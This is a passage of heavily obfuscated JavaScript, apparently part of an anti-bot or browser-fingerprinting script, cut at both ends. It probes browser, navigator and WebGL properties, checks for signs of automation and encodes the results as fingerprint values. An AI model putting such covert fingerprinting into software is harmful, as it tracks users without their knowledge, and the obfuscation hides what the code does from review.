sZ[Fh()[EI(QG)](C8,Ft,cPU,cR,p5,JQ)],n8()[gW(cR)].call(null,zq,fI,QI))?gb()[S2(W3)].call(null,Dt,Rw,Tz,FT):Rt()[np(Cw)](qq,xS);}catch(T3D){zw.splice(JB(LBD,Cw),Infinity,cCU);r4D=Fh()[EI(xQ)](dY,rR,kN,Cw,Cb,Kf);}var W7D;return zw.pop(),W7D=r4D,W7D;}break;case ZP:{zw.push(SI);var xOD=vp(n8()[gW(XI)](Qj,mUU,ES),sZ[fw(typeof n8()[gW(Xt)],'undefined')?n8()[gW(FX)](nG,HN,H1(H1([]))):n8()[gW(cH)].call(null,Gc,Tz,ZR)])||mL(sZ[Rt()[np(zp)](kmU,IB)][Rt()[np(QFU)].call(null,QR,nlU)],vB)||mL(sZ[I0(typeof Rt()[np(Bh)],q4('',[][[]]))?Rt()[np(zp)].call(null,kmU,IB):Rt()[np(O8)].call(null,GL,TH)][I0(typeof n8()[gW(O8)],'undefined')?n8()[gW(vY)].call(null,NI,PL,H1(H1([]))):n8()[gW(FX)](BmU,DM,ZG)],vB);var wrD=sZ[n8()[gW(cH)](Gc,Tz,IY)][Rt()[np(ZT)](v5,f9)](Hf()[q1(HW)](gt,xb,OxU))[n8()[gW(cN)].apply(null,[pM,DnU,H1(H1([]))])];var v1D=sZ[I0(typeof n8()[gW(Y2)],'undefined')?n8()[gW(cH)](Gc,Tz,H1(H1([]))):n8()[gW(FX)](gmU,BUU,kp)][Rt()[np(ZT)](v5,f9)](WI()[N9(hp)](bH,fI,YUU,QS,V8))[I0(typeof n8()[gW(hY)],q4('',[][[]]))?n8()[gW(cN)](pM,DnU,Jh):n8()[gW(FX)](NwU,OZU,gt)];var N6D=sZ[n8()[gW(cH)](Gc,Tz,p5)][Rt()[np(ZT)](v5,f9)](gb()[S2(Y2)].apply(null,[H1(H1([])),Xc,zI,KX]))[n8()[gW(cN)](pM,DnU,QI)];var VqD;return VqD=Hf()[q1(W3)](QT,rPU,Dw)[Rt()[np(T9)].apply(null,[Oq,Dp])](xOD?fw(typeof gb()[S2(Xt)],'undefined')?gb()[S2(Xs)].call(null,R1,xX,gT,sR):gb()[S2(W3)](H1(H1([])),kq,Tz,H1({})):Rt()[np(Cw)].call(null,m6,xS),gb()[S2(tt)](rp,J6,gh,kN))[Rt()[np(T9)].apply(null,[Oq,Dp])](wrD?gb()[S2(W3)](tt,kq,Tz,Y2):Rt()[np(Cw)](m6,xS),gb()[S2(tt)].call(null,rR,J6,gh,FX))[fw(typeof Rt()[np(vB)],q4('',[][[]]))?Rt()[np(O8)].call(null,tf,PfU):Rt()[np(T9)].call(null,Oq,Dp)](v1D?gb()[S2(W3)](H1(vB),kq,Tz,lT):Rt()[np(Cw)](m6,xS),gb()[S2(tt)].apply(null,[NW,J6,gh,Sp]))[Rt()[np(T9)].apply(null,[Oq,Dp])](N6D?gb()[S2(W3)](H1(H1({})),kq,Tz,H1(vB)):Rt()[np(Cw)](m6,xS)),zw.pop(),VqD;}break;case GC:{zw.push(kN);try{var BkD=zw.length;var ZYD=H1({});var PBD=vB;var J1D=sZ[Rt()[np(PH)](zp,Ft)][gb()[S2(Dw)](sR,NfU,nR,H1(vB))](sZ[gb()[S2(cH)](Lh,gCU,r2,NW)],Hf()[q1(KS)].call(null,HW,BQU,cN));if(J1D){PBD++;if(J1D[n8()[gW(QI)](bFU,D0,hY)]){J1D=J1D[n8()[gW(QI)](bFU,D0,hp)];PBD+=q4(n5(J1D[Yw()[g6(vB)](Ww,UX,Bh,Y8)]&&fw(J1D[Yw()[g6(vB)].call(null,Ww,UX,A2,Xs)],Cw),Cw),n5(J1D[n8()[gW(ZR)].apply(null,[Bh,T9,Ft])]&&fw(J1D[n8()[gW(ZR)].call(null,Bh,T9,p3)],Hf()[q1(KS)].apply(null,[p3,BQU,cN])),W3));}}var AOD;return AOD=PBD[gb()[S2(jj)].call(null,Ww,BUU,L0,QI)](),zw.pop(),AOD;}catch(F1D){zw.splice(JB(BkD,Cw),Infinity,kN);var jBD;return jBD=QY()[fS(V8)].apply(null,[W3,QT,G8,fI]),zw.pop(),jBD;}zw.pop();}break;case N7:{var KYD=ZED[Hm];var IqD;zw.push(FT);return IqD=sZ[Rt()[np(PH)](sR,Ft)][gb()[S2(Dw)](IY,APU,nR,ZG)](sZ[Rt()[np(zp)](pxU,IB)][I0(typeof Hf()[q1(Tz)],q4([],[][[]]))?Hf()[q1(YR)].apply(null,[Z8,dh,QG]):Hf()[q1(IY)].call(null,jj,Zk,fDU)],KYD),zw.pop(),IqD;}break;case Pr:{zw.push(Vz);var DKD=function(KYD){return xsD.apply(this,[N7,arguments]);};var lwD=[gb()[S2(Ft)](xt,S6U,j0,pp),Rq()[TG(T9)].call(null,rt,O8,QcU,DKU)];var cED=lwD[Yw()[g6(Dw)].apply(null,[PmU,fDU,FX,H1(vB)])](function(bfD){zw.push(JH);var X4D=DKD(bfD);if(H1(H1(X4D))&&H1(H1(X4D[Rt()[np(rR)](V3,zp)]))&&H1(H1(X4D[fw(typeof Rt()[np(Ph)],'undefined')?Rt()[np(O8)](MFU,qDU):Rt()[np(rR)](V3,zp)][gb()[S2(jj)].call(null,QG,DY,L0,KX)]))){X4D=X4D[Rt()[np(rR)](V3,zp)][gb()[S2(jj)](rp,DY,L0,H1(H1(vB)))]();var mOD=q4(fw(X4D[Rt()[np(rp)](dq,OT)](Rt()[np(wxU)](rz,FX)),p4(Cw)),n5(sZ[Yw()[g6(TT)](Y8,Ws,YW,H1(H1([])))](mL(X4D[fw(typeof Rt()[np(C8)],'undefined')?Rt()[np(O8)](vjU,OlU):Rt()[np(rp)].apply(null,[dq,OT])](n8()[gW(M2)].call(null,rY,Cb,Xt)),p4(Cw))),JT[YW]));var r7D;return zw.pop(),r7D=mOD,r7D;}else{var KkD;return KkD=QY()[fS(V8)](W3,TT,G8,Ij),zw.pop(),KkD;}zw.pop();});var x4D;return x4D=cED[n8()[gW(Lh)].apply(null,[NwU,dS,vB])](Hf()[q1(W3)](tt,GL,Dw)),zw.pop(),x4D;}break;case j7:{zw.push(fPU);throw new (sZ[Rt()[np(xS)](JL,gT)])(Rt()[np(wvU)].apply(null,[lb,Ph]));}break;case nv:{var xrD=ZED[Hm];var kQD=ZED[ID];zw.push(KW);if(CX(kQD,null)||mL(kQD,xrD[Yw()[g6(vB)].apply(null,[Ww,wc,H1(H1([])),j0])]))kQD=xrD[Yw()[g6(vB)].apply(null,[Ww,wc,Ph,jj])];for(var VJD=vB,sED=new (sZ[fw(typeof Yw()[g6(ZR)],'undefined')?Yw()[g6(xQ)].apply(null,[m4,j9U,QG,Xt]):Yw()[g6(pf)](W3,vw,pp,H1(H1(Cw)))])(kQD);Oc(VJD,kQD);VJD++)sED[VJD]=xrD[VJD];var JYD;return zw.pop(),JYD=sED,JYD;}break;case C:{var msD=ZED[Hm];var RqD=ZED[ID];zw.push(sV);var v4D=CX(null,msD)?null:cG(n8()[gW(cR)].call(null,Sj,fI,H1(H1(vB))),typeof sZ[Yw()[g6(cR)].apply(null,[nR,MV,H1(H1({})),H1(vB)])])&&msD[sZ[Yw()[g6(cR)].apply(null,[nR,MV,sR,Jh])][Rq()[TG(cn)].call(null,rR,pf,f2,Cq)]]||msD[Rt()[np(A2)].apply(null,[Qc,BdU])];if(cG(null,v4D)){var s4D,SrD,qfD,t7D,q3D=[],BYD=H1(vB),hYD=H1(Cw);try{var lrD=zw.length;var YfD=H1(ID);if(qfD=(v4D=v4D.call(msD))[Yw()[g6(A2)](ZT,bz,WG,Ww)],fw(Yx[Rt()[np(C8)](cB,IY)](),RqD)){if(I0(sZ[Rt()[np(PH)](b3U,Ft)](v4D),v4D)){YfD=H1(H1({}));return;}BYD=H1(JT[YW]);}else for(;H1(BYD=(s4D=qfD.call(v4D))[I0(typeof n8()[gW(WG)],q4([],[][[]]))?n8()[gW(dG)].apply(null,[KQ,MOU,H1([])]):n8()[gW(FX)](nI,RUU,Y0)])&&(q3D[Hf()[q1(Tz)].apply(null,[pf,xB,BN])](s4D[n8()[gW(QI)](SQ,D0,H1(Cw))]),I0(q3D[fw(typeof Yw()[g6(MX)],q4('',[][[]]))?Yw()[g6(xQ)].apply(null,[JfU,nlU,WG,tt]):Yw()[g6(vB)](Ww,q6,hp,f8)],RqD));BYD=H1(vB));}catch(EKD){hYD=H1(vB),SrD=EKD;}finally{zw.splice(JB(lrD,Cw),Infinity,sV);try{var X3D=zw.length;var wkD=H1([]);if(H1(BYD)&&cG(null,v4D[n8()[gW(M2)].call(null,sJ,Cb,QG)])&&(t7D=v4D[n8()[gW(M2)](sJ,Cb,QI)](),I0(sZ[Rt()[np(PH)](b3U,Ft)](t7D),t7D))){wkD=H1(Hm);return;}}finally{zw.splice(JB(X3D,Cw),Infinity,sV);if(wkD){zw.pop();}if(hYD)throw SrD;}if(YfD){zw.pop();}}var HqD;return zw.pop(),HqD=q3D,HqD;}zw.pop();}break;case lO:{var wED=ZED[Hm];zw.push(fqU);if(sZ[Yw()[g6(pf)].call(null,W3,Yj,rt,fW)][gb()[S2(CS)](H1(Cw),Jc,XDU,XX)](wED)){var cYD;return zw.pop(),cYD=wED,cYD;}zw.pop();}break;case vr:{var OdU=ZED[Hm];return OdU;}break;case nZ:{zw.push(V6U);if(H1(vp(fw(typeof Hf()[q1(Cb)],'undefined')?Hf()[q1(IY)](pf,JkU,AI):Hf()[q1(bH)].apply(null,[ZX,t3,UPU]),sZ[Rt()[np(zp)].call(null,t9U,IB)]))){var z1D;return zw.pop(),z1D=null,z1D;}var dwD=sZ[Rt()[np(zp)](t9U,IB)][fw(typeof Hf()[q1(UN)],q4([],[][[]]))?Hf()[q1(IY)](Jh,m4,WqU):Hf()[q1(bH)].apply(null,[H1(vB),t3,UPU])];var frD=dwD[I0(typeof Rt()[np(KFU)],q4([],[][[]]))?Rt()[np(AS)](HjU,XX):Rt()[np(O8)](l9U,XUU)];var w3D=dwD[gb()[S2(Bt)](Ph,xY,WG,Jh)];var DfD=dwD[fw(typeof gb()[S2(p3)],'undefined')?gb()[S2(Xs)](Uz,GgU,cR,g0):gb()[S2(QG)](MX,mz,dL,xS)];var pfD;return pfD=[frD,fw(w3D,JT[Cw])?vB:mL(w3D,vB)?p4(Cw):p4(JT[ZR]),DfD||Rq()[TG(R1)].call(null,dY,cH,xAU,Rh)],zw.pop(),pfD;}break;case DP:{var PED={};var b1D={};zw.push(wh);try{var SfD=zw.length;var QBD=H1({});var drD=new (sZ[Hf()[q1(NW)](TT,s4,g0)])(vB,vB)[gb()[S2(Z8)](F2,LY,Z2,ES)](I0(typeof n8()[gW(p5)],q4('',[][[]]))?n8()[gW(C8)].apply(null,[UG,fAU,IB]):n8()[gW(FX)](nUU,Ft,MX));var HrD=drD[n8()[gW(hY)].call(null,JJ,C8,In)](n8()[gW(r2)](Rc,JFU,Fn));var C6D=drD[Hf()[q1(kp)](vB,AXU,cn)](HrD[Hf()[q1(f9)].apply(null,[Y0,O2,B0])]);var P7D=drD[Hf()[q1(kp)](H1(vB),AXU,cn)](HrD[gb()[S2(bH)](H1(vB),Yf,AS,O8)]);PED=zk(VO,[n8()[gW(QFU)](Yz,XrU,H1(H1({}))),C6D,n8()[gW(ZT)](APU,LUU,H1([])),P7D]);var IBD=new (sZ[Hf()[q1(NW)].call(null,Tz,s4,g0)])(vB,JT[Cw])[gb()[S2(Z8)](fI,LY,Z2,ZI)](w9()[J2(ZI)](dG,B3,rp,cn,Wh));var AJD=IBD[n8()[gW(hY)](JJ,C8,A2)](n8()[gW(r2)](Rc,JFU,H1([])));var wYD=IBD[Hf()[q1(kp)](rR,AXU,cn)](AJD[Hf()[q1(f9)](j0,O2,B0)]);var nsD=IBD[Hf()[q1(kp)](dS,AXU,cn)](AJD[gb()[S2(bH)](KX,Yf,AS,Jh)]);b1D=zk(VO,[I0(typeof Hf()[q1(gT)],'undefined')?Hf()[q1(Y2)].apply(null,[H1(H1({})),Dc,tt]):Hf()[q1(IY)].apply(null,[HW,wI,s7U]),wYD,Rt()[np(N5)].call(null,Ef,PH),nsD]);}finally{zw.splice(JB(SfD,Cw),Infinity,wh);var D6D;return D6D=zk(VO,[fw(typeof Yw()[g6(zp)],'undefined')?Yw()[g6(xQ)](AX,ZgU,T9,H1([])):Yw()[g6(sR)].call(null,WX,F6,T9,nR),PED[n8()[gW(QFU)](Yz,XrU,pp)]||null,gb()[S2(cN)].apply(null,[H1(H1(vB)),E5,rt,H1([])]),PED[fw(typeof n8()[gW(Dw)],'undefined')?n8()[gW(FX)](DpU,PN,H1(Cw)):n8()[gW(ZT)](APU,LUU,H1(Cw))]||null,Fh()[EI(m4)](H1(H1([])),BN,vB,Xs,ES,m2),b1D[Hf()[q1(Y2)](QI,Dc,tt)]||null,QY()[fS(m4)](cR,BN,MgU,m2),b1D[Rt()[np(N5)](Ef,PH)]||null]),zw.pop(),D6D;}zw.pop();}break;case lK:{var vM=ZED[Hm];zw.push(RgU);if(fw([gb()[S2(f9)].call(null,xN,YOU,Xs,H1(vB)),Yw()[g6(ft)].apply(null,[kX,zP,ZG,hp]),Rt()[np(N0)].apply(null,[Pq,vB])][Rt()[np(rp)].apply(null,[p2,OT])](vM[Rt()[np(bH)](MV,In)][Rq()[TG(ZR)](Y0,IY,KI,AqU)]),p4(Cw))){zw.pop();return;}sZ[Fh()[EI(IB)].apply(null,[In,In,BUU,Xs,QI,qI])](function(){zw.push(kDD);var H3D=H1(ID);try{var FrD=zw.length;var gED=H1([]);if(H1(H3D)&&vM[Rt()[np(bH)](tkU,In)]&&(vM[Rt()[np(bH)](tkU,In)][n8()[gW(cN)](YPU,DnU,ZG)](gb()[S2(vN)].call(null,xQ,HjU,hPU,Lh))||vM[Rt()[np(bH)](tkU,In)][I0(typeof n8()[gW(Jh)],q4('',[][[]]))?n8()[gW(cN)](YPU,DnU,H1([])):n8()[gW(FX)].call(null,KV,rmU,f8)](gb()[S2(gT)](Xs,c9,Z8,H1(H1([])))))){H3D=H1(Hm);}}catch(X6D){zw.splice(JB(FrD,Cw),Infinity,kDD);vM[Rt()[np(bH)].call(null,tkU,In)][Hf()[q1(UN)](UN,Y6,MX)](new (sZ[WI()[N9(QG)](fI,hY,Ct,WFU,p3)])(gb()[S2(Wz)].apply(null,[H1(H1(vB)),vEU,pf,pp]),zk(VO,[Hf()[q1(XI)](fI,Cq,rp),H1(H1([])),Rt()[np(LvU)](Tc,mG),H1([]),I0(typeof Hf()[q1(Jh)],q4([],[][[]]))?Hf()[q1(vY)](H1(H1(vB)),S0,LvU):Hf()[q1(IY)](m4,UN,ClU),H1(H1(ID))])));}if(H1(H3D)&&fw(vM[Yw()[g6(KFU)](XvU,ZxU,pf,xN)],n8()[gW(DT)](sM,XI,f8))){H3D=H1(H1(ID));}if(H3D){vM[Rt()[np(bH)](tkU,In)][Hf()[q1(UN)].call(null,dY,Y6,MX)](new (sZ[WI()[N9(QG)].call(null,dG,j0,Ct,WFU,p3)])(Rq()[TG(YW)](dS,pf,nXU,FwU),zk(VO,[Hf()[q1(XI)].apply(null,[Y0,Cq,rp]),H1(Hm),Rt()[np(LvU)].call(null,Tc,mG),H1([]),Hf()[q1(vY)](gt,S0,LvU),H1(H1({}))])));}zw.pop();},vB);zw.pop();}break;case nE:{zw.push(Fn);throw new (sZ[Rt()[np(xS)](WAU,gT)])(Rt()[np(wvU)].call(null,VQ,Ph));}break;case FC:{var U1D=ZED[Hm];var EED=ZED[ID];zw.push(tZU);if(CX(EED,null)||mL(EED,U1D[Yw()[g6(vB)].call(null,Ww,l6,H1(Cw),H1(vB))]))EED=U1D[Yw()[g6(vB)](Ww,l6,KS,pp)];for(var Z4D=vB,T1D=new (sZ[Yw()[g6(pf)](W3,lf,MX,pp)])(EED);Oc(Z4D,EED);Z4D++)T1D[Z4D]=U1D[Z4D];var EsD;return zw.pop(),EsD=T1D,EsD;}break;case XZ:{var UrD=ZED[Hm];var q6D=ZED[ID];zw.push(S7U);var fOD=CX(null,UrD)?null:cG(n8()[gW(cR)](xJ,fI,cR),typeof sZ[Yw()[g6(cR)](nR,n4,kp,QT)])&&UrD[sZ[I0(typeof Yw()[g6(F2)],'undefined')?Yw()[g6(cR)](nR,n4,Z8,xS):Yw()[g6(xQ)](EG,xQ,H1(H1({})),H1(H1([])))][Rq()[TG(cn)](HW,pf,f2,dQ)]]||UrD[I0(typeof Rt()[np(ZG)],'undefined')?Rt()[np(A2)].apply(null,[OB,BdU]):Rt()[np(O8)].apply(null,[WIU,ExU])];if(cG(null,fOD)){var BfD,xQD,rqD,LQD,E1D=[],bED=H1(vB),UkD=H1(Cw);try{var jwD=zw.length;var vrD=H1([]);if(rqD=(fOD=fOD.call(UrD))[Yw()[g6(A2)](ZT,MY,pf,p5)],fw(vB,q6D)){if(I0(sZ[fw(typeof Rt()[np(Y2)],q4('',[][[]]))?Rt()[np(O8)](tZU,S7U):Rt()[np(PH)](DL,Ft)](fOD),fOD)){vrD=H1(H1({}));return;}bED=H1(JT[YW]);}else for(;H1(bED=(BfD=rqD.call(fOD))[n8()[gW(dG)].apply(null,[Bz,MOU,jj])])&&(E1D[Hf()[q1(Tz)](H1(H1([])),gj,BN)](BfD[n8()[gW(QI)].apply(null,[W5,D0,H1(H1([]))])]),I0(E1D[fw(typeof Yw()[g6(Xs)],'undefined')?Yw()[g6(xQ)](pM,t9,m4,ZG):Yw()[g6(vB)](Ww,Yj,A2,rp)],q6D));bED=H1(vB));}catch(I7D){UkD=H1(vB),xQD=I7D;}finally{zw.splice(JB(jwD,Cw),Infinity,S7U);try{var W3D=zw.length;var S3D=H1(H1(Hm));if(H1(bED)&&cG(null,fOD[n8()[gW(M2)].apply(null,[qY,Cb,QG])])&&(LQD=fOD[n8()[gW(M2)](qY,Cb,dY)](),I0(sZ[Rt()[np(PH)](DL,Ft)](LQD),LQD))){S3D=H1(H1(ID));return;}}finally{zw.splice(JB(W3D,Cw),Infinity,S7U);if(S3D){zw.pop();}if(UkD)throw xQD;}if(vrD){zw.pop();}}var Z6D;return zw.pop(),Z6D=E1D,Z6D;}zw.pop();}break;case dP:{var R3D=ZED[Hm];zw.push(hGU);if(sZ[fw(typeof Yw()[g6(O8)],'undefined')?Yw()[g6(xQ)].apply(null,[HgU,V6U,rt,XX]):Yw()[g6(pf)](W3,F1,j0,H1(Cw))][gb()[S2(CS)].apply(null,[p3,ZJ,XDU,xN])](R3D)){var lBD;return zw.pop(),lBD=R3D,lBD;}zw.pop();}break;case v7:{var HJD=ZED[Hm];zw.push(dT);var G4D;return G4D=sZ[Rt()[np(PH)](xn,Ft)][Yw()[g6(MX)](cH,b3,cH,Y2)](HJD)[Yw()[g6(Dw)](PmU,FY,PH,f8)](function(xkD){return HJD[xkD];})[vB],zw.pop(),G4D;}break;case vU:{var csD=ZED[Hm];zw.push(YsU);var J4D=csD[Yw()[g6(Dw)](PmU,Qz,H1(H1({})),cn)](function(HJD){return xsD.apply(this,[v7,arguments]);});var MED;return MED=J4D[n8()[gW(Lh)].apply(null,[gM,dS,l4])](gb()[S2(tt)].apply(null,[hp,s6,gh,H1(H1(Cw))])),zw.pop(),MED;}break;case C7:{zw.push(kJU);try{var H7D=zw.length;var vfD=H1({});var VkD=q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(q4(sZ[I0(typeof Yw()[g6(YR)],q4('',[][[]]))?Yw()[g6(TT)](Y8,MV,QT,H1(vB)):Yw()[g6(xQ)].apply(null,[zxD,n9,In,sR])](sZ[Rt()[np(zp)](H7U,IB)][WI()[N9(Cb)](xS,pf,nJU,AZU,p3)]),n5(sZ[Yw()[g6(TT)](Y8,MV,m4,XX)](sZ[Rt()[np(zp)].call(null,H7U,IB)][Hf()[q1(SH)](WG,HL,hPU)]),Cw)),n5(sZ[Yw()[g6(TT)](Y8,MV,FX,F2)](sZ[fw(typeof Rt()[np(dY)],q4('',[][[]]))?Rt()[np(O8)](UUU,vpU):Rt()[np(zp)](H7U,IB)][Rt()[np(XrU)](Wq,hPU)]),W3)),n5(sZ[Yw()[g6(TT)].call(null,Y8,MV,H1({}),H1(H1(Cw)))](sZ[Rt()[np(zp)].call(null,H7U,IB)][gb()[S2(XI)](gt,Yk,cH,H1(H1([])))]),Tz)),n5(sZ[I0(typeof Yw()[g6(QG)],q4('',[][[]]))?Yw()[g6(TT)](Y8,MV,H1({}),YR):Yw()[g6(xQ)].apply(null,[Lh,M6U,H1(H1([])),p5])](sZ[I0(typeof Yw()[g6(qR)],'undefined')?Yw()[g6(cH)](V8,BXU,H1({}),j0):Yw()[g6(xQ)](fmU,GM,H1(H1(Cw)),p5)][n8()[gW(KUU)](fN,PH,H1({}))]),Yx[Hf()[q1(tt)](ZR,lw,LUU)]())),n5(sZ[I0(typeof Yw()[g6(rR)],'undefined')?Yw()[g6(TT)](Y8,MV,H1([]),H1(H1([]))):Yw()[g6(xQ)].apply(null,[SR,WIU,jS,H1(H1(Cw))])](sZ[I0(typeof Rt()[np(zI)],q4([],[][[]]))?Rt()[np(zp)](H7U,IB):Rt()[np(O8)].call(null,A1U,QgU)][gb()[S2(bt)](lT,DM,IY,O8)]),xQ)),n5(sZ[Yw()[g6(TT)](Y8,MV,YW,Xs)](sZ[Rt()[np(zp)].call(null,H7U,IB)][w9()[J2(ZX)](ZR,YW,JDU,l4,zlU)]),cn)),n5(sZ[Yw()[g6(TT)].apply(null,[Y8,MV,H1([]),xQ])](sZ[Rt()[np(zp)](H7U,IB)][Rt()[np(cN)](E1,QvU)]),JT[xt])),n5(sZ[I0(typeof Yw()[g6(wvU)],q4('',[][[]]))?Yw()[g6(TT)](Y8,MV,Dt,H1(H1([]))):Yw()[g6(xQ)].call(null,CvU,wR,Xt,rR)](sZ[Rt()[np(zp)](H7U,IB)][gb()[S2(fW)].call(null,H1(vB),EQ,qR,A2)]),pf)),n5(sZ[Yw()[g6(TT)](Y8,MV,H1(Cw),Ww)](sZ[I0(typeof Rt()[np(rR)],q4('',[][[]]))?Rt()[np(zp)](H7U,IB):Rt()[np(O8)].apply(null,[KV,NN])][QY()[fS(A2)].apply(null,[O8,FT,YUU,jCU])]),O8)),n5(sZ[Yw()[g6(TT)].apply(null,[Y8,MV,zp,M2])](sZ[I0(typeof Rt()[np(kN)],q4('',[][[]]))?Rt()[np(zp)](H7U,IB):Rt()[np(O8)].apply(null,[EpU,dsU])][Yw()[g6(mG)](hPU,Cf,NW,Ph)]),Xs)),n5(sZ[Yw()[g6(TT)].apply(null,[Y8,MV,XX,FX])](sZ[Rt()[np(zp)].call(null,H7U,IB)][Rt()[np(UDU)](C0U,ES)]),p3)),n5(sZ[Yw()[g6(TT)].call(null,Y8,MV,hY,gt)](sZ[Rt()[np(zp)].apply(null,[H7U,IB])][n8()[gW(brU)].call(null,Lb,Y2,jj)]),cR)),n5(sZ[Yw()[g6(TT)](Y8,MV,Ph,O8)](sZ[Rt()[np(zp)](H7U,IB)][I0(typeof gb()[S2(jlU)],q4([],[][[]]))?gb()[S2(Z2)].apply(null,[Y8,SxU,wxU,H1(H1(vB))]):gb()[S2(Xs)](dS,xOU,KjU,r2)]),FX)),n5(sZ[Yw()[g6(TT)](Y8,MV,H1(H1(vB)),IY)](sZ[Rt()[np(zp)].call(null,H7U,IB)][Yw()[g6(Ct)](SrU,UT,IB,H1(vB))]),QI)),n5(sZ[Yw()[g6(TT)](Y8,MV,XX,FT)](sZ[Rt()[np(zp)](H7U,IB)][n8()[gW(tcU)](kw,dn,CS)]),PH)),n5(sZ[fw(typeof Yw()[g6(ZT)],q4([],[][[]]))?Yw()[g6(xQ)].apply(null,[mG,RV,QG,H1(H1(vB))]):Yw()[g6(TT)](Y8,MV,H1(H1({})),FT)](sZ[fw(typeof Rt()[np(R1)],q4([],[][[]]))?Rt()[np(O8)].call(null,zAU,cn):Rt()[np(zp)](H7U,IB)][Hf()[q1(tH)](fI,V1,xt)]),rR)),n5(sZ[Yw()[g6(TT)](Y8,MV,lT,bH)](sZ[Rt()[np(zp)](H7U,IB)][fw(typeof Hf()[q1(fW)],'undefined')?Hf()[q1(IY)].call(null,Sp,pCU,GN):Hf()[q1(LUU)](Y0,PvU,l4)]),JT[Ft])),n5(sZ[fw(typeof Yw()[g6(jS)],q4('',[][[]]))?Yw()[g6(xQ)](w2,HjU,ZG,H1(H1(Cw))):Yw()[g6(TT)].apply(null,[Y8,MV,m4,H1(vB)])](sZ[Rt()[np(zp)](H7U,IB)][I0(typeof Rt()[np(vB)],q4([],[][[]]))?Rt()[np(KI)].apply(null,[bb,YZU]):Rt()[np(O8)].call(null,YPU,BgU)]),V8)),n5(sZ[fw(typeof Yw()[g6(qT)],'undefined')?Yw()[g6(xQ)](AZU,zX,g0,H1(H1({}))):Yw()[g6(TT)](Y8,MV,kN,dY)](sZ[Rt()[np(zp)].call(null,H7U,IB)][Rt()[np(Ph)].call(null,Zb,F2)]),xS)),n5(sZ[Yw()[g6(TT)](Y8,MV,XX,H1(H1({})))](sZ[Rt()[np(zp)].call(null,H7U,IB)][Hf()[q1(WS)](bH,cB,rR)]),ZR)),n5(sZ[Yw()[g6(TT)].apply(null,[Y8,MV,ZG,WG])](sZ[Rt()[np(zp)](H7U,IB)][Rt()[np(zX)](HZU,Fn)]),ZI)),n5(sZ[Yw()[g6(TT)](Y8,MV,m4,W3)](sZ[Rt()[np(zp)](H7U,IB)][WI()[N9(kN)](Tz,A2,vB,r0,hp)]),Yx[gb()[S2(JFU)].apply(null,[Ft,SQU,BT,QI])]())),n5(sZ[Yw()[g6(TT)](Y8,MV,NW,KX)](sZ[Yw()[g6(ZI)].call(null,In,ZJ,H1(H1(vB)),pf)][Yw()[g6(Tz)](D0,AqU,f9,H1(Cw))]),QG)),n5(sZ[Yw()[g6(TT)].apply(null,[Y8,MV,IB,Y2])](sZ[Yw()[g6(cH)].apply(null,[V8,BXU,H1(vB),dG])][gb()[S2(SrU)](ES,lb,Sp,H1(H1(vB)))]),Lh));var k6D;return zw.pop(),k6D=VkD,k6D;}catch(AkD){zw.splice(JB(H7D,Cw),Infinity,kJU);var W4D;return zw.pop(),W4D=vB,W4D;}zw.pop();}break;case pr:{zw.push(Pp);var DQD=sZ[n8()[gW(cH)].call(null,nBU,Tz,H1(vB))][gb()[S2(D0)].apply(null,[MX,P8,vY,ES])]?JT[YW]:vB;var YrD=sZ[fw(typeof n8()[gW(HW)],q4('',[][[]]))?n8()[gW(FX)].call(null,zlU,Z7U,xN):n8()[gW(cH)](nBU,Tz,FT)][fw(typeof w9()[J2(A2)],q4(Hf()[q1(W3)](QG,KV,Dw),[][[]]))?w9()[J2(p3)](jS,pp,M5U,XAU,XcU):w9()[J2(jj)](r2,FX,KI,QI,LrU)]?Cw:Yx[Rt()[np(C8)].call(null,L8U,IY)]();var p1D=sZ[I0(typeof n8()[gW(Rp)],'undefined')?n8()[gW(cH)](nBU,Tz,PH):n8()[gW(FX)].call(null,VvU,TV,H1(vB))][Rt()[np(tf)](pgD,tH)]?Cw:vB;var KsD=sZ[n8()[gW(cH)].apply(null,[nBU,Tz,H1(H1([]))])][Yw()[g6(WS)].call(null,FT,FAU,H1(H1(vB)),ZI)]?Cw:JT[Cw];var UBD=sZ[fw(typeof n8()[gW(KT)],'undefined')?n8()[gW(FX)].apply(null,[mq,skU,M2]):n8()[gW(cH)](nBU,Tz,H1(H1(Cw)))][QY()[fS(Y8)](hp,Bt,BdU,gL)]?Cw:JT[Cw];var CBD=sZ[n8()[gW(cH)](nBU,Tz,xN)][gb()[S2(DT)].call(null,QI,UV,vN,ZG)]?Cw:vB;var mQD=sZ[fw(typeof n8()[gW(O8)],'undefined')?n8()[gW(FX)](bCU,T8U,dG):n8()[gW(cH)].call(null,nBU,Tz,B3)][I0(typeof Rq()[TG(Cb)],q4(Hf()[q1(W3)](xt,KV,Dw),[][[]]))?Rq()[TG(QT)](KX,Xs,IB,QcU):Rq()[TG(Tz)](ZG,PvU,ZM,tf)]?JT[YW]:vB;var X7D=sZ[n8()[gW(cH)](nBU,Tz,A2)][gb()[S2(ZUU)].apply(null,[M2,L9,W3,hp])]?Cw:vB;var O6D=sZ[n8()[gW(cH)].call(null,nBU,Tz,FT)][Hf()[q1(Fn)](F2,jQU,FX)]?JT[YW]:vB;var FBD=sZ[Yw()[g6(Xt)](Z8,zQ,UN,XX)][Hf()[q1(cH)].apply(null,[Dp,rCU,hY])].bind?Cw:vB;var fJD=sZ[n8()[gW(cH)](nBU,Tz,H1([]))][Fh()[EI(dG)].call(null,H1(H1({})),IY,ET,cn,H1(H1(vB)),SR)]?Cw:Yx[I0(typeof Rt()[np(N0)],q4('',[][[]]))?Rt()[np(C8)](L8U,IY):Rt()[np(O8)](lGU,rYU)]();var WsD=sZ[n8()[gW(cH)](nBU,Tz,lT)][Hf()[q1(Z2)].call(null,p5,lX,gT)]?JT[YW]:vB;var L4D;var xqD;try{var N7D=zw.length;var h3D=H1(H1(Hm));L4D=sZ[n8()[gW(cH)](nBU,Tz,Dt)][Rt()[np(kvU)](pUU,BUU)]?Cw:vB;}catch(z7D){zw.splice(JB(N7D,Cw),Infinity,Pp);L4D=vB;}try{var fKD=zw.length;var XED=H1(ID);xqD=sZ[n8()[gW(cH)](nBU,Tz,MX)][QY()[fS(p5)](Xs,KS,WX,C2)]?JT[YW]:vB;}catch(k1D){zw.splice(JB(fKD,Cw),Infinity,Pp);xqD=Yx[Rt()[np(C8)].call(null,L8U,IY)]();}var NED;return 